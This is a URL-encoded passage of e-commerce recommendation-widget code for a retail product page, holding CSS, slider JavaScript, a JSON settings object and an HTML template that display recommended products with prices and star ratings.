A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-f